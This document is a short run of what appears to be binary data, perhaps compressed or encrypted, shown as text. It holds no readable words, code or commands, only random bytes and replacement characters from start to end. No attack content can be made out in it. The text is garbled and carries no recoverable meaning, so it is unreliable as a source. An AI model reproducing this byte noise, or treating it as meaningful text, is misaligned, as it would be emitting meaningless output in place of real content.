lM�,Z�c�U�:��<F�^ѩ����`F�L��t	�"&Ŧ�s�	�6;fy�ڜ�����s�U�-�H��5F{��hl�x�]��;U�B����)��H���g&�����௴��G��2�;�1��h��`� S.�P�@ ����/.Ol���V�d��*�G�H��f.���e�f'�S5]>��^7%�;�t#�%�{U�&N���S����g�����#�M ��{� np��C(ؚ���f�4aP6D��[d�8Vdu�:�d�wΤێ�<�:KGA��g�72��b6u�Nee�U���?��C��F��k(���*P*�& 2m���W�2�6���2k��[T6���G��N�V�~�:�+��b��S)z�g����VR�����v�����h)�%u�,w%��:�q�Y�6ף�=m���!t4�q�2�<���`1�m�@4N䀆��j$ơ�l� 	�M��d{�w��*������Ib��*.̗��Q&��-�*�^#e?�`{��&}.��Q�X�@08����wre_[R�V�n���#¿c��]��f'�&̾J�_uǤ�fd��7~?Cc��F���3�Cu�c�����*Gv����B~J�Y�ۻ���H�#��ZK����XI�hj�2��LSDÉ.�I�����w�6Πof���OQ��{�E�C#(�-,U�>w�w�__A[�����M7�����q�����	�škEUP  Aj�)Xڀ���)�'K�6d�T�/��G�)yB��a��Q���3��\N������ V�ל�����?���}P�z(�ķ`K\s�@FL����b�M[%c�i;O����Ë:��X�_�3��»x�[a�%�����°h���-����+B|`	�w��/�"8+��q��)2�1��s���*� ��60r҈������>�p�߅�%���1_�5�Ƽ+M�ѯ�Į�R��%h4�<ꦄ���x�F�5��� ���z���5k����;*K1���&Iz��)��qRZ��2���2��Ļ�J��0a�F�/�V+�z�۠x$G�q��*(U�
�G�1�v�s/��4b�B�z9!"v����<N6,Fʾm�!*q_���-�Wm�I�7��j�3�F�:u�O������� h�A�
�K�	��[��Ũ��g?�О������ǿ`����_�_D��]�� #/+#�o�?E�{��O��zbT,�d~q�ƅO+���W7c֪[�Q�DM�G
7��bYAk�������M�V��e�U�9�`PVߤ>-u���ʏ��6�IR��r�(�S������b�l�n��Gx�^��Jˑ�>f��$�5��~��2�^�_$p{� ���D�������֮��u:"p4�H�2�N�4�� ������_��4?�r'��6 ,M�1	�N���F?�~#��%5�~s��n�Ұq�[B)f�a�3̸DS�2حh�m�����;]e��*ǫ�T�¨�tU���o�J.���/�\���,}3-s]���:�{Kl@44'����N�)��A��0ŋZ�Ϡ��b5������cb�:E�|:CR-qnY���ǘIz���V�੎Z�d��@e\fW�JkȢ�8�P?�e�jH �<�q�Z����~�v��O4Uj0�j#�DZ#�D� 6�R�ј;�����|��}掛궑em�2��2l�ݣ��ЖTR+O���o���Y�i6*=y�D����wU$7������(q)kl�D���R��z[=)?��؃v�SX�
��/:Q�[�a
��*ª$ٶ�k���X�R��?YBD�_E��2�)�C�	�{�T�CB>�r�  s�*|LG�*k��b/i'G^���1t�w�v	,�[���k�Xģ�Ѐ�8I��rwd�P����VR*���L=8i�=���*�ޣVz+��.����q�����0>L��Gc����A�	���!>��Z�\���F�W>�3`r�j���[ �~�%�Gũ�K���L�cֈ>U�| ��1= ��